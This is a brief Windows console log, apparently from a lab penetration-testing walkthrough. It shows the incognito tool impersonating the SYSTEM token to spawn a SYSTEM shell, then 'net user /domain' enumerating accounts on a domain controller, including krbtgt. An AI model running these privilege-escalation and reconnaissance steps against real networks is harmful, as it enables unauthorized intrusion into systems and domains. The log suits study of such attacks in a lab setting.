 C:\Users\de1ay\Desktop>incognito.exe execute -c "NT AUTHORITY\SYSTEM" cmd.exe
[-] WARNING: Not running as SYSTEM. Not all tokens will be available.
[*] Enumerating tokens
[*] Searching for availability of requested token
[+] Requested token found
[+] Delegation token available
[*] Attempting to create new child process and communicate via anonymous pipe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\de1ay\Desktop>whoami
whoami
nt authority\system
C:\Users\de1ay\Desktop>net user /domain
net user /domain
这项请求将在域 de1ay.com 的域控制器处理。
\\DC.de1ay.com 的用户帐户
-------------------------------------------------------------------------------
Administrator            de1ay                    Guest
krbtgt                   mssql
命令运行完毕，但发生一个或多个错误。
C:\Users\de1ay\Desktop>_